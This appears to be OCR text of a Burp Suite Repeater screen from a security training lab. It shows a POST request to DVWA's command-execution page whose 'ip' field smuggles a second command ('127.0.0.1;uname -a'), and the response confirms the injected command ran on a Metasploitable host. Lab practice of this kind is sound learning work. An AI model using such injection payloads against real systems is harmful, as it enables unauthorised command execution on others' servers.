 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × +
Send Cancel < > Target: http://192.168.146.129 HTTP/1
Request
Pretty Raw Hex \n
2 Host: 192.168.146.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://192.168.146.129
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://192.168.146.129/dvwa/vulnerabilities/exec/
14 Cookie: security=low; PHPSESSID=23bbe85d292d8aaadc57a32bba41e00d
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 ip=127.0.0.1;uname -a&submit=submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Ping for FREE
Enter an IP address below:
subm
PING 127.0.0.1 (127.0.0.1) 56(84) bytes
64 bytes from 127.0.0.1: icmp_seq=1 ttl
64 bytes from 127.0.0.1: icmp_seq=2 ttl
64 bytes from 127.0.0.1: icmp_seq=3 ttl
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% p
rtt min/avg/max/mdev = 0.011/0.018/0.02
Linux metasploitable 2.6.24-16-server #
More info
http://www.scribd.com/doc/2530476/Php-Endangers-
Inspector
Selection 35 (0x23)
Selected text
ip=127.0.0.1;uname -a&submit=submit
Decoded from: URL encoding
ip=127.0.0.1;uname -a&submit=submit
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 15
Response headers 10
Inspector
Notes
Done 5,147 bytes | 2,011 millis
Event log All issues Memory: 148.8MB Disabled